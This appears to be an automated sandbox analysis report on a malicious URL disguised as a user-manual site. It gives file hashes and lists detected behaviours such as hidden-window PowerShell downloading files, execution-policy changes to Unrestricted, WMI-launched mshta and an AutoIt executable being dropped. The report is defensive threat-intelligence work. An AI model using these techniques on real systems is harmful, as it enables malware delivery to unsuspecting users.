






| URL: | usersmanualplatforms21.site/documents157/user_manual_instruction_695-18014-012_rv.php |
| Full analysis: | https://app.any.run/tasks/ff58bfec-66b6-4447-8416-2589a3837c1d |
| Verdict: | Malicious activity |
| Analysis date: | May 17, 2025, 20:47:49 |
| OS: | Windows 10 Professional (build: 19044, 64 bit) |
| Tags: | |
| Indicators: | |
| MD5: | 2ED8E4011034F8226D38413FA81E3F39 |
| SHA1: | 6A6D0C181060C748D2C69F01CE79EB181D92358E |
| SHA256: | 950F2E6A5069F032556CB53C97F3CA0FAD98A644B8F85B82D08D1793C9BFC659 |
| SSDEEP: | 3:DyRlK7EL3KGduR2QTEkEJLWShKa9TLV:xEuGIwPyE1 |
MALICIOUS
Changes powershell execution policy (Unrestricted)
- powershell.exe (PID: 4200)
Script downloads file (POWERSHELL)
- powershell.exe (PID: 7580)
Run PowerShell with an invisible window
- powershell.exe (PID: 7580)
SUSPICIOUS
Executed via WMI
- mshta.exe (PID: 7980)
- powershell.exe (PID: 4200)
Creates an object to access WMI (SCRIPT)
- mshta.exe (PID: 7980)
Uses WMI to retrieve WMI-managed resources (SCRIPT)
- mshta.exe (PID: 7980)
Executes script without checking the security policy
- powershell.exe (PID: 4200)
Starts POWERSHELL.EXE for commands execution
- cmd.exe (PID: 4452)
- powershell.exe (PID: 4200)
Get information on the list of running processes
- cmd.exe (PID: 4452)
Converts a specified value to an integer (POWERSHELL)
- powershell.exe (PID: 4200)
Application launched itself
- powershell.exe (PID: 4200)
The process executes Powershell scripts
- powershell.exe (PID: 4200)
Gets or sets the security protocol (POWERSHELL)
- powershell.exe (PID: 7580)
Executable content was dropped or overwritten
- powershell.exe (PID: 7580)
Starts the AutoIt3 executable file
- powershell.exe (PID: 7580)
INFO
Checks supported languages
- identity_helper.exe (PID: 7552)
- au1.exe (PID: 1052)
Application launched itself
- msedge.exe (PID: 6808)
Reads the computer name
- identity_helper.exe (PID: 7552)
Reads Environment values
- identity_helper.exe (PID: 7552)




